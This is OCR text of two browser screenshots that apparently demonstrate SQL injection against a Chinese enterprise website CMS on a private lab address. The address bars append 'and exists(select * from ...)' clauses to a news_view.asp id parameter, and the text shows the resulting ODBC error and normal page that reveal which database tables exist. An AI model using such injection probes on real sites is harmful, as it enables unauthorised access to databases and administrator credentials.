 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55:901/news_view.asp?id=14%20and%20exists(select%20*%20from%20user) 转到 链接 »
1 2
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/news_view.asp，行 20
凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) tp://192.168.1.55:901/news_view.asp?id=14%20and%20exists(select%20*%20from%20administrator) 转到 链接 »
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻